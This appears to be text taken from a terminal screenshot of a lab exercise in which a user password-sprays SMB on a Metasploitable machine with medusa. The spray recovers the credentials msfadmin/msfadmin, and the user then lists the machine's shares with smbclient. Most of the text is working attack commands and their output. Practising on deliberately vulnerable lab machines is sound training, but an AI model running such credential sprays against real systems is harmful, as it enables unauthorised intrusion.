 1 2 3 4 2 6:37
don@kaliDFIR: ~/Documents/AWS
Session Actions Edit View Help
┌──(don㉿kaliDFIR)-[~/Documents/AWS]
└─$ echo -e "user\nmsfadmin\nservice" > smb_user.txt
┌──(don㉿kaliDFIR)-[~/Documents/AWS]
└─$ echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
┌──(don㉿kaliDFIR)-[~/Documents/AWS]
└─$ medusa -h 192.168.56.101 -U smb_user.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-22 06:35:44 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (1 of 4 complete)
2026-11-22 06:35:44 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (2 of 4 complete)
2026-11-22 06:35:44 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2026-11-22 06:35:44 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-22 06:35:44 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2026-11-22 06:35:44 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-22 06:35:44 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2026-11-22 06:35:44 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-22 06:35:44 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-22 06:35:44 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete)
2026-11-22 06:35:44 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-22 06:35:44 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2026-11-22 06:35:44 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(don㉿kaliDFIR)-[~/Documents/AWS]
└─$ smbclient -L //192.168.56.101 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin Disk Home Directories
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP METASPLOITABLE
┌──(don㉿kaliDFIR)-[~/Documents/AWS]
└─$